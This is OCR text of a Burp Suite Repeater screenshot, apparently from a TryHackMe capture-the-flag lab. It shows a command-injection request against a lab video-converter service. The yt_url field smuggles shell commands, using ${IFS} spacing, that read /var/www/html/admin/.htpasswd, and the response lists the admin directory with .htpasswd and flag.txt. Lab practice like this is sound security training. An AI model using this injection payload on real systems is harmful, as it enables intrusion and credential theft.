 Burp Suite Community E...
TryHackMe — Convert...
4 qterminal
02:59 PM
95%
Burp Suite Community Edition v2022.3.9 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://10.10.226.142 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.226.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://10.10.226.142
11 Connection: close
12 Referer: http://10.10.226.142/
13
14 yt_url=—version;cat${IFS}/var/www/html/admin/.htpasswd${IFS}-al;
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Jul 2022 09:29:10 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 838
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot
encode all characters. Set the LC_ALL environment variable to fix this.\nERROR:
u'\\ufffd\\ufffd\\ufffdversion' is not a valid URL. Set --default-search \"ytsearch\" (or run
youtube-dl \"ytsearch:version\" ) to search YouTube\nsh: 1: -f: not
found\n","url_orginal":"\u2014version;ls${IFS}\/var\/www\/html\/admin${IFS}-al;","output":"total
24\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12  2020 .\ndrwxr-xr-x 6 www-data www-data 4096 Apr
12  2020 ..\n-rw-r--r-- 1 www-data www-data   98 Apr 12  2020 .htaccess\n-rw-r--r-- 1 www-data
www-data   49 Apr 12  2020 .htpasswd\n-rw-r--r-- 1 www-data www-data   39 Apr 12  2020
flag.txt\n-rw-rw-r-- 1 www-data www-data  202 Apr 12  2020
index.php\n","result_url":"\/tmp\/downloads\/62bebe6626ffe.mp3"}
Search...
0 matches
Inspector
Back
Body parameter
Name
yt_url
Value
e2 80 94 version;cat${IFS}/va
r/www/html/admin/.htpasswd${
IFS}-al;
Decoded from: URL encoding
e2 80 94 version;cat${IFS}/va
r/www/html/admin/.htpasswd${
IFS}-al;
Cancel Apply changes
Done
1,029 bytes | 1,672 millis